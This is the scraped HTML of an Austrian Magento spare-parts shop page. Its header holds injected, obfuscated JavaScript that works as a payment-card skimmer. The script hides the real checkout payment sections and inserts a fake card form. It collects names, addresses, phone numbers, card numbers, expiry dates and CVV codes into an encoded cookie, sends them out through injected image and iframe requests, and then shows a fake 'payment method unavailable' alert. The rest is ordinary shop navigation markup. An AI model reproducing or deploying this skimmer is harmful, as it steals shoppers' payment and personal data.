_0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script> 
              </div>
            </div>
        </div>
    </div>
</div>
<div class="header-main">
  <div class="header content header-row">
    <div class="header-left">
      <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
          <a class="logo" href="https://ersatzteilshop.at/" title="Handelshof Stöttinger">
        <img src="https://ersatzteilshop.at/media/logo/stores/1/logo2023_02_hell.jpeg"
             alt="Handelshof Stöttinger"
             width="556"             height="136"        />
    </a>
      <div class="search-area show-icon-tablet">
        <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
        <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://ersatzteilshop.at/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://ersatzteilshop.at/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://ersatzteilshop.at/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="21">Aktionsware bis zu -70 %</option>
                                    <option value="419">- Spielwaren</option>
                                    <option value="445">- Sonstiges/Fahrzeuge</option>
                                    <option value="540">- Landwirtschaft</option>
                                    <option value="706">- Mopeds, Roller</option>
                                    <option value="732">- Garten</option>
                                    <option value="765">- Gebrauchtwarenbörse</option>
                                    <option value="938">- Abverkaufsware bis zu -70%</option>
                                    <option value="475">Garten</option>
                                    <option value="766">- Garten & Forst</option>
                                    <option value="496">- Werkstatt - KFZ </option>
                                    <option value="489">- Arbeitsbekleidung</option>
                                    <option value="476">- Gartenhäuser</option>
                                    <option value="953">- PKW/Kfz</option>
                                    <option value="25">Landwirtschaft</option>
                                    <option value="62">- Bodenbearbeitung</option>
                                    <option value="73">- Erntetechnik</option>
                                    <option value="26">- Fahrzeugteile </option>
                                    <option value="54">- Grünland</option>
                                    <option value="120">- Garten & Forst</option>
                                    <option value="166">- Gelenkwellen</option>
                                    <option value="416">- Hydraulik & Zubehör</option>
                                    <option value="223">- Pflanzenschutz</option>
                                    <option value="947">- DIN- und Normteile</option>
                                    <option value="952">- Fahrzeugteile</option>
                                    <option value="22">Spielwaren</option>
                                    <option value="24">- Spielplatz</option>
                                    <option value="23">- Tretfahrzeuge</option>
                                    <option value="301">- Modellfahrzeuge</option>
                                    <option value="411">- Sonstiges</option>
                            </select>
        </div>
        <script src="https://ersatzteilshop.at/media/mageplaza/search/default_0.js"></script>
            <script src="https://ersatzteilshop.at/media/mageplaza/search/default_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://ersatzteilshop.at/",
                "baseImageUrl": "https://ersatzteilshop.at/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
      </div>
    </div>
    <div class="header-right">
      <div class="header-contact">
        <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-block">
  <div class="vc_row wpb_row row">
    <div class="vc_column_container col-md-12">
      <div class="wpb_wrapper vc_column-inner">
        <a class="porto-sicon-box-link" href="https://ersatzteilshop.at/customer/account/">
          <div class="porto-sicon-box text-left login-link style_2 default-icon mb-0">
            <div class="porto-sicon-default">
              <div class="porto-just-icon-wrapper porto-icon none" style="color: #282d3b; font-size: 32px;"><i class="porto-icon-user-2"></i></div>
            </div>
            <div class="porto-sicon-header>
              <h3 class="porto-sicon-title" style="font-weight: 600; font-size: 11px; line-height: 13px; letter-spacing: 0.3px; color: #777777;margin:0;font-family: Open Sans">Benutzer</h3>
              <p style="font-weight: 700; font-size: 17px; color: #282d3b;font-family:Open Sans">Anmelden</p>
            </div>
          </div>
        </a>
      </div>
    </div>
  </div>
</div>
<style>
.page-header .header-main .porto-sicon-box .porto-icon {
    margin-right: 5px;
    display: block;
    line-height: 1em;
}
.page-header .header-contact i {
    display: block;
    margin: 0;
    line-height: 1;
}
</style></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}